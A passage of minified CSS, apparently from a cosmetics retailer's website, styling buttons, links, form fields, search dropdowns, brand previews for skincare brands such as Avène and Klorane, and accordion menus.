li{list-style:none}[type=button],[type=reset],[type=submit],button{border:none;background:none;cursor:pointer;font-family:Futura,Arial,sans-serif}input:not([type]),input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],textarea{border-radius:0}input :not([type])::-ms-clear,input:not([type])::-ms-reveal,input [type=color]::-ms-clear,input[type=color]::-ms-reveal,input [type=date]::-ms-clear,input[type=date]::-ms-reveal,input [type=datetime-local]::-ms-clear,input[type=datetime-local]::-ms-reveal,input [type=datetime]::-ms-clear,input[type=datetime]::-ms-reveal,input [type=email]::-ms-clear,input[type=email]::-ms-reveal,input [type=month]::-ms-clear,input[type=month]::-ms-reveal,input [type=number]::-ms-clear,input[type=number]::-ms-reveal,input [type=password]::-ms-clear,input[type=password]::-ms-reveal,input [type=search]::-ms-clear,input[type=search]::-ms-reveal,input [type=tel]::-ms-clear,input[type=tel]::-ms-reveal,input [type=text]::-ms-clear,input[type=text]::-ms-reveal,input [type=time]::-ms-clear,input[type=time]::-ms-reveal,input [type=url]::-ms-clear,input[type=url]::-ms-reveal,input [type=week]::-ms-clear,input[type=week]::-ms-reveal,textarea::-ms-clear,textarea::-ms-reveal{display:none}input:not([type]).parsley-error,input[type=color].parsley-error,input[type=date].parsley-error,input[type=datetime-local].parsley-error,input[type=datetime].parsley-error,input[type=email].parsley-error,input[type=month].parsley-error,input[type=number].parsley-error,input[type=password].parsley-error,input[type=search].parsley-error,input[type=tel].parsley-error,input[type=text].parsley-error,input[type=time].parsley-error,input[type=url].parsley-error,input[type=week].parsley-error,textarea.parsley-error{color:#ea5444;border-color:#ea5444}input[type=number]{-webkit-appearance:textfield;appearance:textfield}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{margin:0;-webkit-appearance:none;appearance:none}textarea{resize:none}[type=button].is-disabled,[type=button]:disabled,[type=reset].is-disabled,[type=reset]:disabled,[type=submit].is-disabled,[type=submit]:disabled,a.is-disabled,a:disabled,button.is-disabled,button:disabled,input :not([type]).is-disabled,input :not([type]):disabled,input [type=color].is-disabled,input [type=color]:disabled,input [type=date].is-disabled,input [type=date]:disabled,input [type=datetime-local].is-disabled,input [type=datetime-local]:disabled,input [type=datetime].is-disabled,input [type=datetime]:disabled,input [type=email].is-disabled,input [type=email]:disabled,input [type=month].is-disabled,input [type=month]:disabled,input [type=number].is-disabled,input [type=number]:disabled,input [type=password].is-disabled,input [type=password]:disabled,input [type=search].is-disabled,input [type=search]:disabled,input [type=tel].is-disabled,input [type=tel]:disabled,input [type=text].is-disabled,input [type=text]:disabled,input [type=time].is-disabled,input [type=time]:disabled,input [type=url].is-disabled,input [type=url]:disabled,input [type=week].is-disabled,input [type=week]:disabled,textarea.is-disabled,textarea:disabled{cursor:default;pointer-events:none}fieldset{border:none}.label{display:block;margin-bottom:8px;text-transform:uppercase;font-size:1rem;line-height:1.2;cursor:text;font-family:FuturaCond,Arial,sans-serif;color:#666;font-weight:500}input[type=password]{font-family:Arial,Helvetica,sans-serif}[v-cloak]{display:none}@font-face{font-family:Futura;font-display:swap;font-style:normal;font-weight:300;src:url(../fonts/FuturaPT-Light.32bd.woff2) format("woff2"),url(../fonts/FuturaPT-Light.0735.woff) format("woff")}@font-face{font-family:Futura;font-display:swap;font-style:normal;font-weight:400;src:url(../fonts/FuturaPT-Book.6c5e.woff2) format("woff2"),url(../fonts/FuturaPT-Book.7aca.woff) format("woff")}@font-face{font-family:Futura;font-display:swap;font-style:normal;font-weight:500;src:url(../fonts/FuturaPT-Medium.b009.woff2) format("woff2"),url(../fonts/FuturaPT-Medium.cd01.woff) format("woff")}@font-face{font-family:Futura;font-display:swap;font-style:normal;font-weight:700;src:url(../fonts/FuturaPT-Demi.4c19.woff2) format("woff2"),url(../fonts/FuturaPT-Demi.96f0.woff) format("woff")}@font-face{font-family:FuturaCond;font-display:swap;font-style:normal;font-weight:400;src:url(../fonts/FuturaPTCond-Book.eeb1.woff2) format("woff2"),url(../fonts/FuturaPTCond-Book.4897.woff) format("woff")}@font-face{font-family:FuturaCond;font-display:swap;font-style:normal;font-weight:500;src:url(../fonts/FuturaPTCond-Medium.1341.woff2) format("woff2"),url(../fonts/FuturaPTCond-Medium.10a5.woff) format("woff")}@font-face{font-family:FuturaCond;font-display:swap;font-style:normal;font-weight:700;src:url(../fonts/FuturaPTCond-Bold.077b.woff2) format("woff2"),url(../fonts/FuturaPTCond-Bold.aa4b.woff) format("woff")}.btn,.link,body,input :not([type]),input [type=color],input [type=date],input [type=datetime-local],input [type=datetime],input [type=email],input [type=month],input [type=number],input [type=password],input [type=search],input [type=tel],input [type=text],input [type=time],input [type=url],input [type=week],textarea{font-family:Futura,Arial,sans-serif}.is-hidden{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;border:0!important;overflow:hidden;clip:rect(1px,1px,1px,1px)}.popup-lock{overflow:hidden}.popup-lock,.popup-lock body{position:relative;-webkit-overflow-scrolling:auto}.popup-lock body{overflow-y:scroll;overflow:hidden}@media (max-width:767px){.popup-lock body{height:100%}}.text-l{text-align:left}.text-c{text-align:center}.text-r{text-align:right}.icon{display:inline-block;vertical-align:middle}.icon--view{width:20px;height:14px}.icon--logo_pf,.icon--logo_pf_full{width:159px;height:51px}.icon--calendar{width:14px;height:14px}.icon--minus{width:10px;height:2px}.icon--clock{width:16px;height:16px}.icon--plus{width:10px;height:10px}.icon--arrow{width:8px;height:13px}.icon--arrow-lg{width:20px;height:37px}.icon--arrow_down{width:13px;height:8px}.icon--stores{width:51px;height:35px}.icon--feedback{width:38px;height:35px}.icon--baby{width:27px;height:32px}.icon--cross{width:26px;height:26px}.icon--city,.icon--megalopolis,.icon--town,.icon--village{width:46px;height:46px}.icon--check,.icon--check_2{width:21px;height:17px}.icon--star{width:14px;height:14px}.icon--lock{width:23px;height:34px}.icon--users{width:36px;height:33px}.icon--logo{width:231px;height:26px}.icon--call{width:22px;height:22px}.icon--search{width:20px;height:20px}.icon--user{width:16px;height:20px}.icon--cart{width:23px;height:20px}.icon--triangle{width:11px;height:9px}.icon--medal{width:17px;height:25px}.icon--money{width:42px;height:27px}.icon--gift{width:34px;height:34px}.icon--delivery{width:51px;height:27px}.icon--delivery_lg{width:45px;height:30px}.icon--safety{width:22px;height:41px}.icon--box{width:32px;height:33px}.icon--plus-round{width:16px;height:16px}.icon--plus-bordered{width:22px;height:22px}.icon--medic{width:29px;height:29px}.icon--plant{width:36px;height:36px}.icon--check-rounded{width:31px;height:31px}.icon--arrow-dbl{width:11px;height:12px}.icon--lock-simple{width:24px;height:32px}.icon--delivery-box{width:36px;height:33px}.icon--info{width:33px;height:37px}.icon--minus-round{width:12px;height:12px}.icon--micro{width:22px;height:22px}.icon--fb{width:12px;height:25px;fill:#3b5998}.icon--fb.icon--share-block{width:8px;height:17px}.icon--vk{width:25px;height:15px;fill:#45668e}.icon--vk.icon--share-block{width:19px;height:11px}.icon--google{width:29px;height:19px;fill:#dd4b39}.icon--ok{width:14px;height:23px;fill:#f2720c}.icon--truck{width:45px;height:22px}.icon--a-derma_logo,.icon--ducray_logo,.icon--eauthermaleavene_logo,.icon--elancyl_logo,.icon--galenic_logo,.icon--klorane_logo{width:193px;height:64px}.icon--hair-type-1,.icon--hair-type-2,.icon--hair-type-3,.icon--hair-type-4,.icon--hair-type-5,.icon--hair-type-6,.icon--hair-type-7,.icon--hair-type-8,.icon--skin-type-1,.icon--skin-type-2,.icon--skin-type-3,.icon--skin-type-4,.icon--skin-type-5,.icon--skin-type-6{width:50px;height:50px}.icon--share{width:33px;height:36px;stroke:#000}.icon--discount{width:38px;height:28px}.icon--help{width:40px;height:37px}.icon--revert-icon{transform:rotate(180deg)}.icon--home{width:23px;height:22px}.icon--hand{width:31px;height:22px}.icon--people{width:25px;height:21px}.icon--diagnostic{width:56px;height:56px}.icon--med{width:83px;height:51px}.icon--iso14001{width:84px;height:51px}.icon--iso26000{width:69px;height:71px}.icon--service-diagnostic{width:54px;height:75px}.icon--service-personal{width:67px;height:79px}.icon--service-pay{width:95px;height:69px}.icon--service-delivery{width:98px;height:53px}.icon--service-example{width:68px;height:61px}.icon--service-support{width:64px;height:65px}.icon--dermatologists{width:57px;height:49px}.icon--continents{width:62px;height:59px}.icon--countries{width:57px;height:76px}.icon--products-france{width:92px;height:68px}.icon--factory-france{width:93px;height:64px}.icon--farmlands{width:60px;height:51px}.icon--man{width:19px;height:19px}.icon--woman{width:11px;height:21px}.icon--hand_child{width:16px;height:26px}.icon--category_face{width:18px;height:18px}.icon--category_hair{width:20px;height:21px}.icon--category_body{width:17px;height:25px}.icon--category_sun{width:20px;height:20px}.icon--category_child{width:20px;height:15px}.icon--face_lg{width:34px;height:34px}.icon--body_lg{width:28px;height:41px}.icon--hair_lg{width:35px;height:37px}.icon--hand_lg{width:33px;height:34px}.icon--woman_lg{width:16px;height:30px}.icon--man_lg{width:27px;height:27px}.icon--dermo_cosmetics{width:22px;height:22px}.icon--list{width:15px;height:19px}.icon--big-plus{width:30px;height:30px}.icon--cross-round{height:18px;width:18px}.icon--arrow-xl-left,.icon--arrow-xl-right{width:29px;height:53px}.icon--arrow-xl-left{transform:rotate(180deg)}.icon--youtube{width:22px;height:16px}.icon--dislike,.icon--like{width:25px;height:25px}.icon--close_sm{width:9px;height:9px}.icon--gift_2{width:15px;height:18px}.icon--circle_equals,.icon--circle_minus,.icon--circle_plus{width:25px;height:25px}.icon--play{width:56px;height:40px}.icon--insta{width:20px;height:20px}ul.list>li:before{content:"";display:inline-block;width:10px;height:1px;margin-right:12px;background:#000;transform:translateY(-4px)}ol.list{counter-reset:olCounter}ol.list>li:before{content:counter(olCounter) ".";margin-right:8px;counter-increment:olCounter}.list ol,.list ul{margin-top:8px;margin-left:16px}.list li{position:relative}.list li:not(:last-child){margin-bottom:8px}.ol-list{padding-left:24px}ol.ol-list{counter-reset:olCounter}ol.ol-list>li:before{content:counter(olCounter);position:absolute;top:0;left:-20px;counter-increment:olCounter;color:#64c7c3;font-size:.9375rem;font-weight:700}.ol-list ol{margin-top:8px;margin-left:16px}.ol-list li{position:relative;padding-left:16px;line-height:1.2;letter-spacing:.01875rem}.ol-list li:not(:last-child){margin-bottom:16px}@media (max-width:767px){.ol-list li{padding-left:0}}.table{border-collapse:collapse}.table td{padding:8px;border-bottom:1px solid #ccc;text-align:left}.table th{padding:4px 8px;border-bottom:none;background-color:#999;color:#fff;text-align:center;font-family:FuturaCond,Arial,sans-serif;font-size:1.0625rem;font-weight:500;letter-spacing:.025rem}.link,.table th{text-transform:uppercase}.link{border-bottom:1px solid rgba(100,199,195,.4);padding:0;color:#64c7c3;text-decoration:none;transition:color .2s ease,fill .2s ease,border .2s ease;fill:#64c7c3;font-weight:700;font-size:.9375rem;line-height:1.3}.link:active,.link:hover{border-color:rgba(115,223,219,.4);color:#73dfdb;fill:#73dfdb}.link.is-disabled,.link:disabled{border-color:#f0f0f0;color:#999;fill:#999}.link--black{border-color:rgba(0,0,0,.2);color:#000;fill:#000}.link--black:active,.link--black:hover{border-color:rgba(115,223,219,.4);color:#73dfdb;fill:#73dfdb}.link--white{border-color:hsla(0,0%,100%,.2);color:#fff;fill:#fff}.link--white:active,.link--white:hover{border-color:rgba(100,199,195,.4);color:#64c7c3;fill:#64c7c3}.link--opacity{border-color:hsla(0,0%,100%,.4);color:hsla(0,0%,100%,.7);fill:hsla(0,0%,100%,.7)}.link--opacity:active,.link--opacity:hover{border-color:hsla(0,0%,100%,.4);color:#fff;fill:#fff}.link--futura-cond{font-family:FuturaCond,Arial,sans-serif;font-weight:500}.link--lwcs{text-transform:none}.link--clear,.link--icon{border-bottom:none}.link--lg{font-size:1.25rem;line-height:1.5;letter-spacing:.03125rem}.link--sm{font-size:.75rem;line-height:1.167}.link__text{border-bottom:1px solid rgba(100,199,195,.4)}.link:active .link__text,.link:hover .link__text{border-color:rgba(115,223,219,.4)}.link--black .link__text{border-color:rgba(0,0,0,.2)}.link--black:active .link__text,.link--black:hover .link__text{border-color:rgba(115,223,219,.4)}.link--white .link__text{border-color:hsla(0,0%,100%,.2)}.link--white:active .link__text,.link--white:hover .link__text{border-color:rgba(100,199,195,.4)}.link--opacity .link__text,.link--opacity:active .link__text,.link--opacity:hover .link__text{border-color:hsla(0,0%,100%,.4)}.link.is-disabled .link__text,button:disabled .link__text{border-color:#f0f0f0;color:#999;fill:#999}.link .icon{margin-right:4px;vertical-align:baseline}.link .icon--right{margin-right:0;margin-left:4px}.btn{display:inline-block;height:40px;padding:0 24px;border:1px solid #000;border-radius:0;color:#fff;font-size:.9375rem;line-height:2.375rem;font-weight:700;text-align:center;text-transform:uppercase;background-color:#000;transition:all .2s ease;fill:#fff;letter-spacing:.00625rem}.js-focus-visible .btn.focus-visible:focus{outline:none;border-color:#000;color:#fff;background-color:#64c7c3;fill:#fff}.btn.is-disabled,.btn:disabled{border-color:#f0f0f0;color:#ccc;background-color:#f0f0f0;fill:#ccc}.btn--sm{height:32px;font-size:.875rem;line-height:1.75rem}.btn--lg{height:56px;font-size:1.125rem;line-height:3.375rem;font-weight:500}.btn--bordered{color:#000;background-color:#fff;fill:#000;border-color:#f0f0f0}.btn--bordered:focus{border-color:#64c7c3}.btn--bordered.is-disabled,.btn--bordered:disabled{color:#ccc;border-color:#f0f0f0;background-color:#fff;fill:#ccc}.btn--bordered-transparent{color:#fff;background-color:transparent;fill:#fff;border-color:#fff}.btn--bordered-transparent.is-disabled,.btn--bordered-transparent:disabled{color:#ccc;border-color:#f0f0f0;background-color:transparent;fill:#ccc}.btn--blue{color:#fff;background-color:#64c7c3;fill:#fff;border-color:#64c7c3}.btn--blue.is-disabled,.btn--blue:disabled{color:#ccc;border-color:#f0f0f0;background-color:#f0f0f0;fill:#ccc}.btn--transparent{color:#64c7c3;background-color:#fff;fill:#64c7c3;border-color:#64c7c3}.btn--transparent.is-disabled,.btn--transparent:disabled{color:#ccc;border-color:#f0f0f0;background-color:#fff;fill:#ccc}.btn--grey{color:#fff;background-color:#999;fill:#fff;border-color:#999}.btn--grey.is-disabled,.btn--grey:disabled{color:#ccc;border-color:#f0f0f0;background-color:#f0f0f0;fill:#ccc}.btn--white{color:#000;background-color:#fff;fill:#000;border-color:#fff}.btn--white.is-disabled,.btn--white:disabled{color:#ccc;border-color:#f0f0f0;background-color:#f0f0f0;fill:#ccc}.btn--block{display:block;width:100%}.btn .icon{margin-right:4px;margin-top:-4px;vertical-align:middle}.btn .icon--right{margin-right:0;margin-left:4px}.js-can-hover .btn:hover{border-color:#64c7c3;color:#fff;background-color:#64c7c3;fill:#fff}.js-can-hover .btn--bordered:hover{border-color:#64c7c3;color:#000;background-color:#fff;fill:#000}.js-can-hover .btn--bordered-transparent:hover{border-color:#64c7c3;color:#64c7c3;background-color:transparent;fill:#64c7c3}.js-can-hover .btn--blue:hover{border-color:#73dfdb;color:#fff;background-color:#73dfdb;fill:#fff}.js-can-hover .btn--transparent:hover{border-color:#73dfdb;color:#73dfdb;background-color:#fff;fill:#73dfdb}.js-can-hover .btn--grey:hover{border-color:#666;color:#fff;background-color:#666;fill:#fff}.js-can-hover .btn--white:hover{border-color:hsla(0,0%,100%,0);color:#000;background-color:hsla(0,0%,100%,.7);fill:#000}.m{margin:16px}.m-0{margin:0}.m-s{margin:8px}.mt{margin-top:16px}.mt-0{margin-top:0}.mt-s{margin-top:8px}.mt-m{margin-top:24px}.mt-l{margin-top:32px}.mt-xl{margin-top:40px}.mr{margin-right:16px}.mr-0{margin-right:0}.mr-s{margin-right:8px}.mb{margin-bottom:16px}.mb-0{margin-bottom:0}.mb-s{margin-bottom:8px}.mb-m{margin-bottom:24px}.mb-l{margin-bottom:32px}.mb-xl{margin-bottom:40px}.ml{margin-left:16px}.ml-0{margin-left:0}.ml-s{margin-left:8px}.section__hl{font-size:1.875rem;font-weight:500;font-family:FuturaCond,Arial,sans-serif;text-transform:uppercase}.container{max-width:1280px;padding:0 16px;margin-left:auto;margin-right:auto}.container--middle{max-width:992px}@media (max-width:1023px){.container--no-tablet-lg{padding:0}}@media (max-width:1023px){.container-tablet-lg{padding-left:16px;padding-right:16px}}.lazyload,.lazyloading{filter:blur(5px)}.picture{display:flex;justify-content:center;align-items:center}.picture--img,.picture__img{display:inline-block;width:auto;height:auto;max-width:100%;max-height:100%;font-size:.9375rem}@supports (object-fit:scale-down){.picture--img,.picture--img--bg,.picture__img,.picture__img--bg{width:100%;height:100%;object-fit:scale-down;font-family:"object-fit: scale-down; object-position: center center;"}}.picture--bg{display:block;font-size:0}.picture--bg.picture--img,.picture--bg .picture__img{object-fit:cover;object-position:center center;font-family:"object-fit: cover; object-position: center center;"}.picture--hero{position:relative;width:916px;height:424px}.field{position:relative;padding-bottom:32px}.field__label{display:block;margin-bottom:8px;text-transform:uppercase;font-size:1rem;line-height:1.2;cursor:text;font-family:FuturaCond,Arial,sans-serif;color:#666;font-weight:500}.field__input{width:100%;min-height:40px;padding:8px 16px;color:#000;font-size:.9375rem;font-family:Futura,Arial,sans-serif;border:1px solid #ccc;line-height:1.375rem;background-color:transparent}.field__input:hover{border-color:#73dfdb;cursor:pointer}.field__input:disabled{border-color:#999;color:#999;opacity:1;-webkit-text-fill-color:#999}.field__input:focus{outline:none;border-color:#73dfdb}.field__input.parsley-error:focus,.field__input.parsley-error:hover{border-color:#ea5444}.field__input:-ms-input-placeholder{color:#ccc;letter-spacing:.0125rem;opacity:1}.field__input::placeholder{color:#ccc;letter-spacing:.0125rem;opacity:1}.field__input--control{padding-right:48px}.field__input--textarea-min-height{min-height:120px}.field--subscribe-dark .field__input{background-color:#fff}.field__forgot-password{position:absolute;top:4px;right:1px;line-height:1;border-bottom:none}.field__control{position:absolute;bottom:32px;right:0;display:flex;justify-content:center;align-items:center;width:48px;height:40px;padding:0 16px}.field__control--password,.field__control--subscribe{padding:0}.field--datepicker .field__control{pointer-events:none}.field__icon.icon--view{fill:#999}.field__password-btn--active .field__icon.icon--view{fill:#000}.field__password-btn{height:100%;line-height:100%;padding:0 16px}.field__password-btn:focus{outline-offset:-2px}.field__subscribe-btn{padding:0;height:100%;width:100%;background:none;border:none;border-left:1px solid #ccc;fill:#64c7c3}.field--subscribe-dark .field__subscribe-btn{background-color:#000;fill:#fff;border:1px solid #ccc}.field--subscribe-dark .field__subscribe-btn:hover{border-color:#64c7c3;fill:#fff;background-color:#64c7c3}.field__subscribe-btn .icon{margin:0}.search-main{display:flex;align-items:flex-start;position:relative}@media (max-width:1023px){.search-main{background-color:#000;position:absolute;display:none;height:70px;top:0;left:0;z-index:1001;right:0;padding:16px 8px}.search-main.header-main__search{width:100%}.search-main--active{display:inline-flex}}@media (max-width:767px){.search-main{height:56px;padding:8px 0}}.search-main .field__label{border:0;position:absolute;overflow:hidden;width:1px;height:1px;margin:-1px;padding:0;clip:rect(0,0,0,0)}.search-main__field{padding-bottom:0;width:calc(99.9% - 48px);background-color:#fff}.search-main__field--none{display:none}.search-main__field .field__input{padding-right:20px;-webkit-appearance:none}.search-main__field input[type=search]::-webkit-search-cancel-button,.search-main__field input[type=search]::-webkit-search-decoration,.search-main__field input[type=search]::-webkit-search-results-button,.search-main__field input[type=search]::-webkit-search-results-decoration{-webkit-appearance:none}.search-main__field input[type=search]::-ms-clear,.search-main__field input[type=search]::-ms-reveal{display:none;width:0;height:0}@media (max-width:1023px){.search-main__field{width:256px}}.search-main__btn{width:40px;height:40px;margin-left:8px;fill:#666;transition:all .2s ease;text-align:left}@media (max-width:1023px){.search-main__btn{display:none}}.search-main__btn--cross{width:16px;height:40px;margin-right:8px;display:none}@media (max-width:1023px){.search-main__btn--cross{display:block}}.search-main__btn:hover{fill:#64c7c3}.search-main__icon{margin-left:4px}.search-main__clear{position:absolute;display:none;top:11px;left:216px;fill:#666;padding:0 8px}.search-main__clear:hover{fill:#64c7c3}.search-main__clear-icon{width:9px;height:9px}.search-main__clear.is-active{display:block}@media (max-width:1023px){.search-main__clear{top:11px;left:230px}}.search-main__cross-icon{width:16px;height:16px;display:none}@media (max-width:1023px){.search-main__cross-icon{display:block}}.search-main__drop{position:absolute;top:40px;left:0;background-color:#fff;border:1px solid #ccc;z-index:11;display:none;width:245px}@media (max-width:1023px){.search-main__drop{top:56px;left:40px;width:256px}}@media (max-width:767px){.search-main__drop{top:48px;left:32px}}.search-main__drop.is-visible{display:block}.is-smooth .search-main__drop.is-visible{display:none}.is-smooth.is-visible .search-main__drop.is-visible{display:block}.search-main__drop-header{background-color:#f0f0f0;padding:8px 16px;font-size:.9375rem;font-weight:500}.search-main__drop-header--products{background-color:transparent;width:100%;display:block;color:#000;text-align:left;border:none}.search-main__drop-header--products:hover{color:#000;background-color:#f0f0f0}.search-main__drop-list{background-color:#fff;counter-reset:olCounter}.search-main__drop-footer{background-color:#ccc;text-align:center;padding:4px 0}.search-main__products{display:none}.search-main__drop.is-visible .search-main__products{display:block}.search-main__products-item{border-top:1px solid #f0f0f0;position:relative;padding:8px}.search-main__products-item-title{width:70%;padding-left:8px;font-weight:600;font-size:.8125rem}.search-main__products-item-link{font-weight:400;display:flex;align-items:flex-start;color:#000}.search-main__products-item-link:hover{cursor:pointer}.search-main__products-item-price{position:relative;display:block;font-family:FuturaCond,Arial,sans-serif;font-size:1.125rem;font-weight:700}.search-main__products-item:hover+.search-main__products-item,.search-main__products-item:hover:not(:first-child){border-top-color:#ccc}.search-main__products-item:hover:before{color:#000;border-right-color:#ccc}.search-main__products-img{display:block;height:58px}.search-main__products-img,.search-main__products-img img{object-fit:scale-down;font-family:"object-fit: contain; object-position: center center;"}.search-main__products-img-wrapper{width:30%;position:relative;display:inline-flex;justify-content:center}.search-main__popular{display:none}.search-main__drop.is-visible .search-main__popular{display:block}.search-main__popular-list{display:none}.search-main__popular-list.is-active{display:block}.search-main__popular-item{border-top:1px solid #f0f0f0;position:relative;padding:6px 0 6px 48px}.search-main__popular-item-link{color:#999;font-weight:400;display:block}.search-main__popular-item-link:hover{color:#000;cursor:pointer}.search-main__popular-item:hover .search-main__popular-item-link{color:#000}.search-main__popular-item:hover+.search-main__popular-item,.search-main__popular-item:hover:not(:first-child){border-top-color:#ccc}.search-main__popular-item:hover:before{color:#000;border-right-color:#ccc}.search-main__popular-item:before{content:counter(olCounter);counter-increment:olCounter;position:absolute;top:0;left:0;margin-right:8px;width:36px;height:100%;text-align:center;font-size:.875rem;color:#666;padding-top:5px;border-right:1px solid #f0f0f0}.search-main__popular-clear{font-weight:300}.search-main__popular-clear:hover{color:#fff;fill:#fff}.search-main__popular-clear-icon{width:13px;height:13px}.search-main__drop-footer .search-main__popular-clear-icon{vertical-align:middle}.brands-preview{display:flex}.brands-preview__nav{width:208px;padding:8px 0 8px 4px;display:flex;flex-direction:column;background:#f0f0f0}.brands-preview__nav-link{padding:24px;text-transform:uppercase;color:#000;text-align:left;border-bottom:none;font-size:.75rem;font-weight:700;line-height:1;border-left:6px solid transparent}.brands-preview__nav-link:hover{border-color:transparent;color:#000}.brands-preview__nav-link.is-active{border-color:#64c7c3;background:#fff;color:#000}.brands-preview__nav-link.is-active[data-brand=eau-thermale-avene]{border-color:#ff8d7a}.brands-preview__nav-link.is-active[data-brand=ducray]{border-color:#2c7aa1}.brands-preview__nav-link.is-active[data-brand=klorane]{border-color:#006341}.brands-preview__nav-link.is-active[data-brand=a-derma]{border-color:#c2d450}.brands-preview__nav-link.is-active[data-brand=galenic]{border-color:#002e17}.brands-preview__nav-link.is-active[data-brand=elancyl]{border-color:#668c4a}.brands-preview__nav-link--theme-1.is-active{border-color:#81b835}.brands-preview__content{width:calc(100% - 208px);padding:32px 24px}.brands-preview__item{display:none}.brands-preview__item.is-active{display:flex}.brands-preview__text-box{width:55%;padding-right:48px}.brands-preview__img-box{width:45%}.brands-preview__title{margin-bottom:8px}.brands-preview__title--theme-1{color:#81b835}.brands-preview__title--eau-thermale-avene{color:#ff8d7a}.brands-preview__title--ducray{color:#2c7aa1}.brands-preview__title--klorane{color:#006341}.brands-preview__title--a-derma{color:#c2d450}.brands-preview__title--galenic{color:#002e17}.brands-preview__title--elancyl{color:#668c4a}.brands-preview__sub-title{margin-bottom:24px;color:#666}.brands-preview__text{margin-bottom:56px;color:#666}.brands-preview__row{margin-bottom:32px;display:flex;align-items:center}.brands-preview__link{margin-right:24px;color:#666;fill:#666;border-bottom:none;text-transform:uppercase;white-space:nowrap;line-height:1}.brands-preview__link:last-child{margin-right:0}.brands-preview__link-text{display:inline-block;vertical-align:middle;font-size:.75rem}.brands-preview__link .icon{margin-right:8px}.brands-preview__all{display:inline-block;min-width:400px;padding:8px;background:#f0f0f0;border-bottom:none;text-align:center;white-space:nowrap;line-height:1}.brands-preview__all--theme-1{color:#81b835;fill:#81b835}.brands-preview__all--eau-thermale-avene{color:#ff8d7a;fill:#ff8d7a}.brands-preview__all--ducray{color:#2c7aa1;fill:#2c7aa1}.brands-preview__all--klorane{color:#006341;fill:#006341}.brands-preview__all--a-derma{color:#c2d450;fill:#c2d450}.brands-preview__all--galenic{color:#002e17;fill:#002e17}.brands-preview__all--elancyl{color:#668c4a;fill:#668c4a}.brands-preview__all-img-box{display:inline-block;max-width:96px;margin-right:24px;vertical-align:middle}.brands-preview__all-text{margin-right:8px;vertical-align:middle;text-transform:uppercase;font-family:FuturaCond,Arial,sans-serif;font-size:1.25rem}.brands-preview__all-icon{height:9px}.category-preview{display:flex}.category-preview__container{width:600px;padding:32px 16px 40px 32px;display:flex;flex-wrap:wrap}.category-preview__container--small{width:408px}.category-preview__articles{width:calc(50% - 300px);padding:32px 56px 40px 40px;border-left:1px solid #ccc;border-right:1px solid #ccc}.category-preview__brands{padding:32px 40px 40px;width:calc(50% - 300px);background:#f0f0f0}.category-preview__brands,.category-preview__col{display:flex;flex-direction:column;align-items:flex-start}.category-preview__col{width:33.33333%;padding-right:48px;padding-bottom:32px}.category-preview__col--half{width:50%}.category-preview__link{margin-bottom:16px;border-bottom:none;color:#000;font-weight:500;line-height:1.3;max-width:100%;width:100%;word-wrap:break-word}.category-preview__all-link{font-weight:500}.category-preview__title{width:100%;margin-bottom:16px;font-size:.9375rem;font-family:Futura,Arial,sans-serif;font-weight:700;text-align:left}.category-preview__advice{padding:16px 24px;border:1px solid #ccc;background:#f0f0f0;white-space:nowrap}.category-preview__advice-box{margin-right:64px;display:inline-block;vertical-align:middle}.category-preview__advice-text{margin-bottom:8px;font-size:.75rem;color:#999;text-transform:uppercase;font-weight:500;line-height:1}.category-preview__advice-title{font-size:.9375rem;color:#64c7c3;text-transform:uppercase;font-weight:500;line-height:1}.category-preview__advice-icon{margin-right:16px;display:inline-block;border-radius:50%;background:#fff}.category-preview__advice-arrow{height:24px;width:13px;fill:#999}.category-preview__article{color:#000;border-bottom:none}.category-preview__img-box{margin-bottom:16px}.category-preview__article-title{margin-bottom:24px;font-size:.8125rem;font-family:Futura,Arial,sans-serif;text-transform:none;font-weight:700;line-height:1.1}.category-preview__pic img{display:block;width:100%}.category-preview__themes{padding:32px 32px 40px 40px;width:calc(100% - 408px);border-left:1px solid #ccc;display:flex;flex-wrap:wrap}.category-preview__card{width:50%;color:#000;padding-right:40px;border-bottom:none}.category-preview__card-pic{padding-right:24px;margin-bottom:16px}.category-preview__card-pic img{display:block}.category-preview__card-title{margin-bottom:8px;font-family:Futura,Arial,sans-serif;font-size:.9375rem;line-height:1.1}.category-preview__card-text{margin-bottom:16px;line-height:1.2}.category-preview__card-btn{min-width:152px}.accordion{--time:250ms}.accordion .accordion__head-btn{cursor:default}.accordion--footer{display:flex;padding:0 64px}@media (max-width:1023px){.accordion--footer{padding:0}}.accordion--footer .accordion__item{flex-shrink:0;width:calc(24.975% - 12px);margin-right:16px}@media (max-width:767px){.accordion--footer .accordion__item{padding:0 16px}}.accordion--footer .accordion__item:last-child{margin-right:0}@media (min-width:768px){.accordion--footer .accordion__head{display:none}}.accordion--faq .accordion__panel-container{padding-bottom:24px;line-height:1.2}.accordion--init{display:block}.accordion--init .accordion__item{width:100%;text-align:left;border-top:1px solid #f0f0f0}.accordion--init .accordion__item:last-child{border-bottom:1px solid #f0f0f0}.accordion--init .accordion__head{border-bottom:none}.accordion--init .accordion__head-btn{position:relative;display:block;width:100%;height:auto;padding:16px 24px 16px 0;font-size:.9375rem;text-transform:uppercase;text-align:left;cursor:pointer;color:#666;font-family:Futura,Arial,sans-serif}.accordion--init .accordion__head-btn:after{content:"";position:absolute;top:50%;right:0;width:13px;height:8px;margin-top:-4px;background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='13' height='8'%3E%3Cpath d='M11.55-.01l1.44 1.46-5.05 5.08L6.5 7.99 5.06 6.53.01 1.45 1.45-.01 6.5 5.08z'/%3E%3C/svg%3E") no-repeat;transition:transform var(--time) ease}.js-focus-visible .accordion--init .accordion__head-btn.focus-visible:focus{outline:2px solid #64c7c3;outline-offset:-1}.accordion--init .accordion__head-btn--expanded:after{transform:rotate(180deg)}.accordion--init .accordion__head-btn--disabled{color:#f0f0f0;pointer-events:none}.accordion--init .accordion__head-btn--disabled:after{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='13' height='8' fill='%23f0f0f0'%3E%3Cpath d='M11.55-.01l1.44 1.46-5.05 5.08L6.5 7.99 5.06 6.53.01 1.45 1.45-.01 6.5 5.08z'/%3E%3C/svg%3E") no-repeat}.accordion--init .accordion__panel{overflow:hidden;padding:0;transition:height var(--time) ease}.accordion--init 